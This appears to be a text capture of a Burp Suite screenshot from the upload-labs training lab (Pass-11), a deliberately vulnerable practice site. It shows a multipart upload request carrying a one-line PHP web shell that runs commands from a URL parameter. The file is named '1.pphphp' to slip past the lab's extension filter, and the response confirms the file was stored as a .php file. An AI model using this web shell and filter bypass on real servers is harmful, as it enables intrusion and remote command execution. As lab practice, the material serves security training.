 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
10 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.2.1
Request
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?action=show_code HTTP/1.1
Host: 192.168.2.1
Content-Length: 316
Cache-Control: max-age=0
Origin: http://192.168.2.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryR165wFvbibHeugc0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.2.1/upload-labs/Pass-11/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryR165wFvbibHeugc0
Content-Disposition: form-data; name="upload_file"; filename="1.pphphp"
Content-Type: image/jpeg
<?php @system($_GET['x']);?>
------WebKitFormBoundaryR165wFvbibHeugc0
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
? < + > Type a search term
Done 5,102 byt